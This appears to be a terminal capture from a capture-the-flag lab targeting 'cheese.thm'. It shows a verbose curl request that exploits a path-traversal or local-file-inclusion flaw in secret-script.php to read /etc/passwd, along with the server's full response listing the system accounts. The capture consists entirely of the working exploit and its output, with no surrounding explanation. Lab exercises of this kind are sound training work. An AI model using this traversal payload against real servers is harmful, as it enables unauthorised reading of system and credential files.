 └─$ curl -vvv http://cheese.thm/secret-script.php?file=../../../../../etc/passwd
* Host cheese.thm:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.56.16
*   Trying 10.10.56.16:80...
* Connected to cheese.thm (10.10.56.16) port 80
> GET /secret-script.php?file=../../../../../etc/passwd HTTP/1.1
> Host: cheese.thm
> User-Agent: curl/8.8.0
> Accept: */*
>
* Request completely sent off
< HTTP/1.1 200 OK
< Date: Sat, 28 Sep 2024 01:24:06 GMT
< Server: Apache/2.4.41 (Ubuntu)
< Vary: Accept-Encoding
< Content-Length: 1957
< Content-Type: text/html; charset=UTF-8
<
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin